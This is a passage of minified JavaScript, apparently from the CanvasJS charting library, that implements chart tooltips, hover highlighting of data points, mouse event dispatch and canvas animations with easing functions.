t;this.enabled&&(this.container=document.createElement("div"),this.container.setAttribute("class","canvasjs-chart-tooltip"),this.container.style.position="absolute",this.container.style.height="auto",this.container.style.boxShadow="1px 1px 2px 2px rgba(0,0,0,0.1)",this.container.style.zIndex="1000",this.container.style.pointerEvents="none",this.container.style.display="none",t='<div style=" width: auto;height: auto;min-width: 50px;',t+="line-height: auto;",t+="margin: 0px 0px 0px 0px;",t+="padding: 5px;",t+="font-family: Calibri, Arial, Georgia, serif;",t+="font-weight: normal;",t+="font-style: "+($?"italic;":"normal;"),t+="font-size: 14px;",t+="color: #000000;",t+="text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);",t+="text-align: left;",t+="border: 2px solid gray;",t+=$?"background: rgba(255,255,255,.9);":"background: rgb(255,255,255);",t+="text-indent: 0px;",t+="white-space: nowrap;",t+="border-radius: 5px;",t+="-moz-user-select:none;",t+="-khtml-user-select: none;",t+="-webkit-user-select: none;",t+="-ms-user-select: none;",t+="user-select: none;",$||(t+="filter: alpha(opacity = 90);",t+="filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color='#666666');"),t+='} "> Sample Tooltip</div>',this.container.innerHTML=t,this.contentDiv=this.container.firstChild,this.container.style.borderRadius=this.contentDiv.style.borderRadius,this.chart._canvasJSContainer.appendChild(this.container))},n.prototype.mouseMoveHandler=function(t,e){this._lastUpdated&&(new Date).getTime()-this._lastUpdated<4||(this._lastUpdated=(new Date).getTime(),this.chart.resetOverlayedCanvas(),this._updateToolTip(t,e))},n.prototype._updateToolTip=function(t,e,i){if(i=void 0===i||i,this.container||this._initialize(),this.enabled||this.hide(),!this.chart.disableToolTip){if(void 0===t||void 0===e){if(isNaN(this._prevX)||isNaN(this._prevY))return;t=this._prevX,e=this._prevY}else this._prevX=t,this._prevY=e;var a=null,s=null,n=[],o=0;if(this.shared&&this.enabled&&"none"!==this.chart.plotInfo.axisPlacement){if("xySwapped"===this.chart.plotInfo.axisPlacement){var l=[];if(this.chart.axisX)for(var r=0;r<this.chart.axisX.length;r++){o=this.chart.axisX[r].convertPixelToValue({y:e});var h=null;for(a=0;a<this.chart.axisX[r].dataSeries.length;a++)(h=this.chart.axisX[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h));h=null}if(this.chart.axisX2)for(r=0;r<this.chart.axisX2.length;r++){for(o=this.chart.axisX2[r].convertPixelToValue({y:e}),h=null,a=0;a<this.chart.axisX2[r].dataSeries.length;a++)(h=this.chart.axisX2[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX2[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h));h=null}}else{if(l=[],this.chart.axisX)for(r=0;r<this.chart.axisX.length;r++)for(o=this.chart.axisX[r].convertPixelToValue({x:t}),h=null,a=0;a<this.chart.axisX[r].dataSeries.length;a++)(h=this.chart.axisX[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h));if(this.chart.axisX2)for(r=0;r<this.chart.axisX2.length;r++)for(o=this.chart.axisX2[r].convertPixelToValue({x:t}),h=null,a=0;a<this.chart.axisX2[r].dataSeries.length;a++)(h=this.chart.axisX2[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX2[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h))}if(0===l.length)return;for(l.sort(function(t,e){return t.distance-e.distance}),i=l[0],a=0;a<l.length;a++)l[a].dataPoint.x.valueOf()===i.dataPoint.x.valueOf()&&n.push(l[a]);l=null}else{if(h=this.chart.getDataPointAtXY(t,e,i))this.currentDataPointIndex=h.dataPointIndex,this.currentSeriesIndex=h.dataSeries.index;else if($)if(0<(h=k(t,e,this.chart._eventManager.ghostCtx))&&void 0!==this.chart._eventManager.objectMap[h]){if("legendItem"===(h=this.chart._eventManager.objectMap[h]).objectType)return;this.currentSeriesIndex=h.dataSeriesIndex,this.currentDataPointIndex=0<=h.dataPointIndex?h.dataPointIndex:-1}else this.currentDataPointIndex=-1;else this.currentDataPointIndex=-1;if(0<=this.currentSeriesIndex){if(s=this.chart.data[this.currentSeriesIndex],h={},0<=this.currentDataPointIndex)a=s.dataPoints[this.currentDataPointIndex],h.dataSeries=s,h.dataPoint=a,h.index=this.currentDataPointIndex,h.distance=Math.abs(a.x-o),"waterfall"===s.type&&(h.cumulativeSumYStartValue=s.dataPointEOs[this.currentDataPointIndex].cumulativeSumYStartValue,h.cumulativeSum=s.dataPointEOs[this.currentDataPointIndex].cumulativeSum);else{if(!this.enabled||"line"!==s.type&&"stepLine"!==s.type&&"spline"!==s.type&&"area"!==s.type&&"stepArea"!==s.type&&"splineArea"!==s.type&&"stackedArea"!==s.type&&"stackedArea100"!==s.type&&"rangeArea"!==s.type&&"rangeSplineArea"!==s.type&&"candlestick"!==s.type&&"ohlc"!==s.type&&"boxAndWhisker"!==s.type)return;o=s.axisX.convertPixelToValue({x:t}),K(h=s.getDataPointAtX(o,i))||(h.dataSeries=s,this.currentDataPointIndex=h.index,a=h.dataPoint)}if(!K(h)&&!K(h.dataPoint)&&!K(h.dataPoint.y))if(h.dataSeries.axisY)if(0<h.dataPoint.y.length){for(a=i=0;a<h.dataPoint.y.length;a++)h.dataPoint.y[a]<h.dataSeries.axisY.viewportMinimum?i--:h.dataPoint.y[a]>h.dataSeries.axisY.viewportMaximum&&i++;i<h.dataPoint.y.length&&i>-h.dataPoint.y.length&&n.push(h)}else"column"===s.type||"bar"===s.type?h.dataPoint.y<0?h.dataSeries.axisY.viewportMinimum<0&&h.dataSeries.axisY.viewportMaximum>=h.dataPoint.y&&n.push(h):h.dataSeries.axisY.viewportMinimum<=h.dataPoint.y&&0<=h.dataSeries.axisY.viewportMaximum&&n.push(h):"bubble"===s.type?(i=this.chart._eventManager.objectMap[s.dataPointIds[h.index]].size/2,h.dataPoint.y>=h.dataSeries.axisY.viewportMinimum-i&&h.dataPoint.y<=h.dataSeries.axisY.viewportMaximum+i&&n.push(h)):"waterfall"===s.type?(i=0,h.cumulativeSumYStartValue<h.dataSeries.axisY.viewportMinimum?i--:h.cumulativeSumYStartValue>h.dataSeries.axisY.viewportMaximum&&i++,h.cumulativeSum<h.dataSeries.axisY.viewportMinimum?i--:h.cumulativeSum>h.dataSeries.axisY.viewportMaximum&&i++,i<2&&-2<i&&n.push(h)):(0<=h.dataSeries.type.indexOf("100")||"stackedColumn"===s.type||"stackedBar"===s.type||h.dataPoint.y>=h.dataSeries.axisY.viewportMinimum&&h.dataPoint.y<=h.dataSeries.axisY.viewportMaximum)&&n.push(h);else n.push(h)}}if(0<n.length){if(this.highlightObjects(n),this.enabled)if(i="",null!==(i=this.getToolTipInnerHTML({entries:n}))){this.contentDiv.innerHTML=i,i=!1,"none"===this.container.style.display&&(i=!0,this.container.style.display="block");try{this.contentDiv.style.background=this.backgroundColor?this.backgroundColor:$?"rgba(255,255,255,.9)":"rgb(255,255,255)",this.borderColor="waterfall"===n[0].dataSeries.type?this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:n[0].dataPoint.color?n[0].dataPoint.color:0<n[0].dataPoint.y?n[0].dataSeries.risingColor:n[0].dataSeries.fallingColor:"error"===n[0].dataSeries.type?this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:n[0].dataSeries.color?n[0].dataSeries.color:n[0].dataSeries._colorSet[s.index%n[0].dataSeries._colorSet.length]:this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:n[0].dataPoint.color?n[0].dataPoint.color:n[0].dataSeries.color?n[0].dataSeries.color:n[0].dataSeries._colorSet[n[0].index%n[0].dataSeries._colorSet.length],this.contentDiv.style.borderWidth=this.borderThickness||0===this.borderThickness?this.borderThickness+"px":"2px",this.contentDiv.style.borderRadius=this.cornerRadius||0===this.cornerRadius?this.cornerRadius+"px":"5px",this.container.style.borderRadius=this.contentDiv.style.borderRadius,this.contentDiv.style.fontSize=this.fontSize||0===this.fontSize?this.fontSize+"px":"14px",this.contentDiv.style.color=this.fontColor?this.fontColor:"#000000",this.contentDiv.style.fontFamily=this.fontFamily?this.fontFamily:"Calibri, Arial, Georgia, serif;",this.contentDiv.style.fontWeight=this.fontWeight?this.fontWeight:"normal",this.contentDiv.style.fontStyle=this.fontStyle?this.fontStyle:$?"italic":"normal"}catch(t){}"pie"===n[0].dataSeries.type||"doughnut"===n[0].dataSeries.type||"funnel"===n[0].dataSeries.type||"pyramid"===n[0].dataSeries.type||"bar"===n[0].dataSeries.type||"rangeBar"===n[0].dataSeries.type||"stackedBar"===n[0].dataSeries.type||"stackedBar100"===n[0].dataSeries.type?t=t-10-this.container.clientWidth:(t=n[0].dataSeries.axisX.convertValueToPixel(n[0].dataPoint.x)-this.container.clientWidth<<0,t-=10),t<0&&(t+=this.container.clientWidth+20),t+this.container.clientWidth>Math.max(this.chart.container.clientWidth,this.chart.width)&&(t=Math.max(0,Math.max(this.chart.container.clientWidth,this.chart.width)-this.container.clientWidth)),0<(e=10-(e=1!==n.length||this.shared||"line"!==n[0].dataSeries.type&&"stepLine"!==n[0].dataSeries.type&&"spline"!==n[0].dataSeries.type&&"area"!==n[0].dataSeries.type&&"stepArea"!==n[0].dataSeries.type&&"splineArea"!==n[0].dataSeries.type?"bar"===n[0].dataSeries.type||"rangeBar"===n[0].dataSeries.type||"stackedBar"===n[0].dataSeries.type||"stackedBar100"===n[0].dataSeries.type?n[0].dataSeries.axisX.convertValueToPixel(n[0].dataPoint.x):e:n[0].dataSeries.axisY.convertValueToPixel(n[0].dataPoint.y)))+this.container.clientHeight+5&&(e-=+(e+this.container.clientHeight+5)),this.fixMozTransitionDelay(t,e),!this.animationEnabled||i?this.disableAnimation():(this.enableAnimation(),this.container.style.MozTransition=this.mozContainerTransition),this.container.style.left=t+"px",this.container.style.bottom=e+"px"}else this.hide(!1)}else this.hide()}},n.prototype.highlightObjects=function(t){var e=this.chart.overlaidCanvasCtx;this.chart.resetOverlayedCanvas(),e.clearRect(0,0,this.chart.width,this.chart.height),e.save();var i=this.chart.plotArea,a=0;for(e.beginPath(),e.rect(i.x1,i.y1,i.x2-i.x1,i.y2-i.y1),e.clip(),i=0;i<t.length;i++){var s=t[i];if((s=this.chart._eventManager.objectMap[s.dataSeries.dataPointIds[s.index]])&&s.objectType&&"dataPoint"===s.objectType){var n=(a=this.chart.data[s.dataSeriesIndex]).dataPoints[s.dataPointIndex],o=s.dataPointIndex;!1===n.highlightEnabled||!0!==a.highlightEnabled&&!0!==n.highlightEnabled||("line"===a.type||"stepLine"===a.type||"spline"===a.type||"scatter"===a.type||"area"===a.type||"stepArea"===a.type||"splineArea"===a.type||"stackedArea"===a.type||"stackedArea100"===a.type||"rangeArea"===a.type||"rangeSplineArea"===a.type?((n=a.getMarkerProperties(o,s.x1,s.y1,this.chart.overlaidCanvasCtx)).size=Math.max(1.5*n.size<<0,10),n.borderColor=n.borderColor||"#FFFFFF",n.borderThickness=n.borderThickness||Math.ceil(.1*n.size),I.drawMarkers([n]),void 0!==s.y2&&((n=a.getMarkerProperties(o,s.x1,s.y2,this.chart.overlaidCanvasCtx)).size=Math.max(1.5*n.size<<0,10),n.borderColor=n.borderColor||"#FFFFFF",n.borderThickness=n.borderThickness||Math.ceil(.1*n.size),I.drawMarkers([n]))):"bubble"===a.type?((n=a.getMarkerProperties(o,s.x1,s.y1,this.chart.overlaidCanvasCtx)).size=s.size,n.color="white",n.borderColor="white",e.globalAlpha=.3,I.drawMarkers([n]),e.globalAlpha=1):"column"===a.type||"stackedColumn"===a.type||"stackedColumn100"===a.type||"bar"===a.type||"rangeBar"===a.type||"stackedBar"===a.type||"stackedBar100"===a.type||"rangeColumn"===a.type||"waterfall"===a.type?st(e,s.x1,s.y1,s.x2,s.y2,"white",0,null,!1,!1,!1,!1,.3):"pie"===a.type||"doughnut"===a.type?B(e,s.center,s.radius,"white",a.type,s.startAngle,s.endAngle,.3,s.percentInnerRadius):"funnel"===a.type||"pyramid"===a.type?j(e,s.funnelSection,.3,"white"):"candlestick"===a.type?(e.globalAlpha=1,e.strokeStyle=s.color,e.lineWidth=2*s.borderThickness,a=0==e.lineWidth%2?0:.5,e.beginPath(),e.moveTo(s.x3-a,Math.min(s.y2,s.y3)),e.lineTo(s.x3-a,Math.min(s.y1,s.y4)),e.stroke(),e.beginPath(),e.moveTo(s.x3-a,Math.max(s.y1,s.y4)),e.lineTo(s.x3-a,Math.max(s.y2,s.y3)),e.stroke(),st(e,s.x1,Math.min(s.y1,s.y4),s.x2,Math.max(s.y1,s.y4),"transparent",2*s.borderThickness,s.color,!1,!1,!1,!1),e.globalAlpha=1):"ohlc"===a.type?(e.globalAlpha=1,e.strokeStyle=s.color,e.lineWidth=2*s.borderThickness,a=0==e.lineWidth%2?0:.5,e.beginPath(),e.moveTo(s.x3-a,s.y2),e.lineTo(s.x3-a,s.y3),e.stroke(),e.beginPath(),e.moveTo(s.x3,s.y1),e.lineTo(s.x1,s.y1),e.stroke(),e.beginPath(),e.moveTo(s.x3,s.y4),e.lineTo(s.x2,s.y4),e.stroke(),e.globalAlpha=1):"boxAndWhisker"===a.type?(e.save(),e.globalAlpha=1,e.strokeStyle=s.stemColor,e.lineWidth=2*s.stemThickness,0<s.stemThickness&&(e.beginPath(),e.moveTo(s.x3,s.y2+s.borderThickness/2),e.lineTo(s.x3,s.y1+s.whiskerThickness/2),e.stroke(),e.beginPath(),e.moveTo(s.x3,s.y4-s.whiskerThickness/2),e.lineTo(s.x3,s.y3-s.borderThickness/2),e.stroke()),e.beginPath(),st(e,s.x1-s.borderThickness/2,Math.max(s.y2+s.borderThickness/2,s.y3+s.borderThickness/2),s.x2+s.borderThickness/2,Math.min(s.y2-s.borderThickness/2,s.y3-s.borderThickness/2),"transparent",s.borderThickness,s.color,!1,!1,!1,!1),e.globalAlpha=1,e.strokeStyle=s.whiskerColor,e.lineWidth=2*s.whiskerThickness,0<s.whiskerThickness&&(e.beginPath(),e.moveTo(Math.floor(s.x3-s.whiskerLength/2),s.y4),e.lineTo(Math.ceil(s.x3+s.whiskerLength/2),s.y4),e.stroke(),e.beginPath(),e.moveTo(Math.floor(s.x3-s.whiskerLength/2),s.y1),e.lineTo(Math.ceil(s.x3+s.whiskerLength/2),s.y1),e.stroke()),e.globalAlpha=1,e.strokeStyle=s.lineColor,e.lineWidth=2*s.lineThickness,0<s.lineThickness&&(e.beginPath(),e.moveTo(s.x1,s.y5),e.lineTo(s.x2,s.y5),e.stroke()),e.restore(),e.globalAlpha=1):"error"===a.type&&_(e,s.x1,s.y1,s.x2,s.y2,"white",s.whiskerProperties,s.stemProperties,s.isXYSwapped,.3))}}e.restore(),e.globalAlpha=1,e.beginPath()},n.prototype.getToolTipInnerHTML=function(t){t=t.entries;for(var e=null,i=null,a=null,s=0,n="",o=!0,l=0;l<t.length;l++)if(t[l].dataSeries.toolTipContent||t[l].dataPoint.toolTipContent){o=!1;break}if(o&&(this.content&&"function"==typeof this.content||this.contentFormatter))t={chart:this.chart,toolTip:this.options,entries:t},e=this.contentFormatter?this.contentFormatter(t):this.content(t);else if(this.shared&&"none"!==this.chart.plotInfo.axisPlacement){var r=null,h="";for(l=0;l<t.length;l++)i=t[l].dataSeries,a=t[l].dataPoint,s=t[l].index,n="",0===l&&o&&!this.content&&(this.chart.axisX&&0<this.chart.axisX.length?h+=void 0!==this.chart.axisX[0].labels[a.x]?this.chart.axisX[0].labels[a.x]:"{x}":this.chart.axisX2&&0<this.chart.axisX2.length&&(h+=void 0!==this.chart.axisX2[0].labels[a.x]?this.chart.axisX2[0].labels[a.x]:"{x}"),h+="</br>",h=this.chart.replaceKeywordsWithValue(h,a,i,s)),null===a.toolTipContent||void 0===a.toolTipContent&&null===i.options.toolTipContent||("line"===i.type||"stepLine"===i.type||"spline"===i.type||"area"===i.type||"stepArea"===i.type||"splineArea"===i.type||"column"===i.type||"bar"===i.type||"scatter"===i.type||"stackedColumn"===i.type||"stackedColumn100"===i.type||"stackedBar"===i.type||"stackedBar100"===i.type||"stackedArea"===i.type||"stackedArea100"===i.type||"waterfall"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span>&nbsp;&nbsp;{y}",r=i.axisXIndex):"bubble"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span>&nbsp;&nbsp;{y}, &nbsp;&nbsp;{z}"):"rangeColumn"===i.type||"rangeBar"===i.type||"rangeArea"===i.type||"rangeSplineArea"===i.type||"error"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span>&nbsp;&nbsp;{y[0]},&nbsp;{y[1]}"):"candlestick"===i.type||"ohlc"===i.type?(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span><br/>Open: &nbsp;&nbsp;{y[0]}<br/>High: &nbsp;&nbsp;&nbsp;{y[1]}<br/>Low:&nbsp;&nbsp;&nbsp;{y[2]}<br/>Close: &nbsp;&nbsp;{y[3]}"):"boxAndWhisker"===i.type&&(this.chart.axisX&&1<this.chart.axisX.length&&(n+=r!=i.axisXIndex?i.axisX.title?i.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),n+=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span><br/>Minimum: &nbsp;&nbsp;{y[0]}<br/>Q1: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[1]}<br/>Q2: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[4]}<br/>Q3: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Maximum: &nbsp;{y[3]}"),null===e&&(e=""),!0===this.reversed?(e=this.chart.replaceKeywordsWithValue(n,a,i,s)+e,l<t.length-1&&(e="</br>"+e)):(e+=this.chart.replaceKeywordsWithValue(n,a,i,s),l<t.length-1&&(e+="</br>")));null!==e&&(e=h+e)}else{if(i=t[0].dataSeries,a=t[0].dataPoint,s=t[0].index,null===a.toolTipContent||void 0===a.toolTipContent&&null===i.options.toolTipContent)return null;"line"===i.type||"stepLine"===i.type||"spline"===i.type||"area"===i.type||"stepArea"===i.type||"splineArea"===i.type||"column"===i.type||"bar"===i.type||"scatter"===i.type||"stackedColumn"===i.type||"stackedColumn100"===i.type||"stackedBar"===i.type||"stackedBar100"===i.type||"stackedArea"===i.type||"stackedArea100"===i.type||"waterfall"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+":</span>&nbsp;&nbsp;{y}":"bubble"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+":</span>&nbsp;&nbsp;{y}, &nbsp;&nbsp;{z}":"pie"===i.type||"doughnut"===i.type||"funnel"===i.type||"pyramid"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.name?"{name}:</span>&nbsp;&nbsp;":a.label?"{label}:</span>&nbsp;&nbsp;":"</span>")+"{y}":"rangeColumn"===i.type||"rangeBar"===i.type||"rangeArea"===i.type||"rangeSplineArea"===i.type||"error"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+" :</span>&nbsp;&nbsp;{y[0]}, &nbsp;{y[1]}":"candlestick"===i.type||"ohlc"===i.type?n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+"</span><br/>Open: &nbsp;&nbsp;{y[0]}<br/>High: &nbsp;&nbsp;&nbsp;{y[1]}<br/>Low: &nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Close: &nbsp;&nbsp;{y[3]}":"boxAndWhisker"===i.type&&(n=a.toolTipContent?a.toolTipContent:i.toolTipContent?i.toolTipContent:this.content&&"function"!=typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>"+(a.label?"{label}":"{x}")+"</span><br/>Minimum: &nbsp;&nbsp;{y[0]}<br/>Q1: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[1]}<br/>Q2: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[4]}<br/>Q3: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{y[2]}<br/>Maximum: &nbsp;{y[3]}"),null===e&&(e=""),e+=this.chart.replaceKeywordsWithValue(n,a,i,s)}return e},n.prototype.enableAnimation=function(){if(!this.container.style.WebkitTransition){var t=this.getContainerTransition(this.containerTransitionDuration);this.container.style.WebkitTransition=t,this.container.style.MsTransition=t,this.container.style.transition=t,this.container.style.MozTransition=this.mozContainerTransition}},n.prototype.disableAnimation=function(){this.container.style.WebkitTransition&&(this.container.style.WebkitTransition="",this.container.style.MozTransition="",this.container.style.MsTransition="",this.container.style.transition="")},n.prototype.hide=function(t){this.container&&(this.container.style.display="none",this.currentSeriesIndex=-1,this._prevY=this._prevX=NaN,void 0!==t&&!t||this.chart.resetOverlayedCanvas())},n.prototype.show=function(t,e,i){this._updateToolTip(t,e,void 0!==i&&i)},n.prototype.fixMozTransitionDelay=function(t,e){if(20<this.chart._eventManager.lastObjectId)this.mozContainerTransition=this.getContainerTransition(0);else{var i=parseFloat(this.container.style.left),a=(i=isNaN(i)?0:i,parseFloat(this.container.style.bottom));a=isNaN(a)?0:a;10<Math.sqrt(Math.pow(i-t,2)+Math.pow(a-e,2))?this.mozContainerTransition=this.getContainerTransition(.1):this.mozContainerTransition=this.getContainerTransition(0)}},n.prototype.getContainerTransition=function(t){return"left "+t+"s ease-out 0s, bottom "+t+"s ease-out 0s"},x.prototype.reset=function(){this.lastObjectId=0,this.objectMap=[],this.rectangularRegionEventSubscriptions=[],this.previousDataPointEventObject=null,this.eventObjects=[],$&&(this.ghostCtx.clearRect(0,0,this.chart.width,this.chart.height),this.ghostCtx.beginPath())},x.prototype.getNewObjectTrackingId=function(){return++this.lastObjectId},x.prototype.mouseEventHandler=function(t){if("mousemove"===t.type||"click"===t.type){var e=[],i=at(t),a=null;if((a=this.chart.getObjectAtXY(i.x,i.y,!1))&&void 0!==this.objectMap[a])if("dataPoint"===(a=this.objectMap[a]).objectType){var s=this.chart.data[a.dataSeriesIndex],n=s.dataPoints[a.dataPointIndex],o=a.dataPointIndex;a.eventParameter={x:i.x,y:i.y,dataPoint:n,dataSeries:s.options,dataPointIndex:o,dataSeriesIndex:s.index,chart:this.chart},a.eventContext={context:n,userContext:n,mouseover:"mouseover",mousemove:"mousemove",mouseout:"mouseout",click:"click"},e.push(a),(a=this.objectMap[s.id]).eventParameter={x:i.x,y:i.y,dataPoint:n,dataSeries:s.options,dataPointIndex:o,dataSeriesIndex:s.index,chart:this.chart},a.eventContext={context:s,userContext:s.options,mouseover:"mouseover",mousemove:"mousemove",mouseout:"mouseout",click:"click"},e.push(this.objectMap[s.id])}else"legendItem"===a.objectType&&(s=this.chart.data[a.dataSeriesIndex],n=null!==a.dataPointIndex?s.dataPoints[a.dataPointIndex]:null,a.eventParameter={x:i.x,y:i.y,dataSeries:s.options,dataPoint:n,dataPointIndex:a.dataPointIndex,dataSeriesIndex:a.dataSeriesIndex,chart:this.chart},a.eventContext={context:this.chart.legend,userContext:this.chart.legend.options,mouseover:"itemmouseover",mousemove:"itemmousemove",mouseout:"itemmouseout",click:"itemclick"},e.push(a));for(s=[],i=0;i<this.mouseoveredObjectMaps.length;i++){for(n=!0,a=0;a<e.length;a++)if(e[a].id===this.mouseoveredObjectMaps[i].id){n=!1;break}n?this.fireEvent(this.mouseoveredObjectMaps[i],"mouseout",t):s.push(this.mouseoveredObjectMaps[i])}for(this.mouseoveredObjectMaps=s,i=0;i<e.length;i++){for(s=!1,a=0;a<this.mouseoveredObjectMaps.length;a++)if(e[i].id===this.mouseoveredObjectMaps[a].id){s=!0;break}s||(this.fireEvent(e[i],"mouseover",t),this.mouseoveredObjectMaps.push(e[i])),"click"===t.type?this.fireEvent(e[i],"click",t):"mousemove"===t.type&&this.fireEvent(e[i],"mousemove",t)}}},x.prototype.fireEvent=function(t,e,i){if(t&&e){var a=t.eventParameter,s=t.eventContext,n=t.eventContext.userContext;n&&s&&n[s[e]]&&n[s[e]].call(n,a),"mouseout"!==e?n.cursor&&n.cursor!==i.target.style.cursor&&(i.target.style.cursor=n.cursor):(i.target.style.cursor=this.chart._defaultCursor,delete t.eventParameter,delete t.eventContext),"click"===e&&"dataPoint"===t.objectType&&this.chart.pieDoughnutClickHandler&&this.chart.pieDoughnutClickHandler.call(this.chart.data[t.dataSeriesIndex],a),"click"===e&&"dataPoint"===t.objectType&&this.chart.funnelPyramidClickHandler&&this.chart.funnelPyramidClickHandler.call(this.chart.data[t.dataSeriesIndex],a)}},p.prototype.animate=function(t,e,i,a,s){var n=this;for(this.chart.isAnimating=!0,s=s||U.easing.linear,i&&this.animations.push({startTime:(new Date).getTime()+(t||0),duration:e,animationCallback:i,onComplete:a}),t=[];0<this.animations.length;)e=this.animations.shift(),i=(new Date).getTime(),a=0,e.startTime<=i&&(a=s(Math.min(i-e.startTime,e.duration),0,1,e.duration),a=Math.min(a,1),isNaN(a)||!isFinite(a))&&(a=1),a<1&&t.push(e),e.animationCallback(a),1<=a&&e.onComplete&&e.onComplete();this.animations=t,0<this.animations.length?this.animationRequestId=this.chart.requestAnimFrame.call(window,function(){n.animate.call(n)}):this.chart.isAnimating=!1},p.prototype.cancelAllAnimations=function(){this.animations=[],this.animationRequestId&&this.chart.cancelRequestAnimFrame.call(window,this.animationRequestId),this.animationRequestId=null,this.chart.isAnimating=!1};var U={yScaleAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas,s=e.animationBase;i.drawImage(a,0,0,a.width,a.height,0,s-s*t,i.canvas.width/ut,t*i.canvas.height/ut)}},xScaleAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas,s=e.animationBase;i.drawImage(a,0,0,a.width,a.height,s-s*t,0,t*i.canvas.width/ut,i.canvas.height/ut)}},xClipAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas;i.save(),0<t&&i.drawImage(a,0,0,a.width*t,a.height,0,0,a.width*t/ut,a.height/ut),i.restore()}},fadeInAnimation:function(t,e){if(0!==t){var i=e.dest,a=e.source.canvas;i.save(),i.globalAlpha=t,i.drawImage(a,0,0,a.width,a.height,0,0,i.canvas.width/ut,i.canvas.height/ut),i.restore()}},easing:{linear:function(t,e,i,a){return i*t/a+e},easeOutQuad:function(t,e,i,a){return-i*(t/=a)*(t-2)+e},easeOutQuart:function(t,e,i,a){return-i*((t=t/a-1)*t*t*t-1)+e},easeInQuad:function(t,e,i,a){return i*(t/=a)*t+e},easeInQuart:function(t,e,i,a){return i*(t/=a)*t*t*t+e}}},I={drawMarker:function(t,e,i,a,s,n,o,l){if(i){var 